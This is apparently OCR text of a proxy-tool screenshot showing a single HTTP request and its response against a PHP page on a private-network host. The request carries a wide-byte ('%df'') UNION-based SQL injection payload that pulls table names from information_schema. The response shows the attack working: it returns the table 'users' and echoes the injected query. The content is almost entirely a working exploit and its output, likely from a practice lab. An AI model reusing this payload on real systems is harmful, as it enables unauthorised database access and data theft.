 Request
Raw Params Headers Hex
GET
/kzf/kuanzifu.php?id=-1%df'+union+select+1,2,3,(select+table_na
me+from+information_schema.tables+where+table_schema=(sele
ct+database())limit+2,1),5,6,7,8%23 HTTP/1.1
Host: 192.168.23.134
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0)
Gecko/20100101 Firefox/65.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Feb 2019 03:39:06 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 222
Connection: close
Content-Type: text/html
1:users</frot>
<br>The Query string is:SELECT * FROM users WHERE user_id='-1▯\' union select 1,2,3,(select table_name from information_schema.tables where
table_schema=(select database())limit 2,1),5,6,7,8#' LIMIT 0,1<br>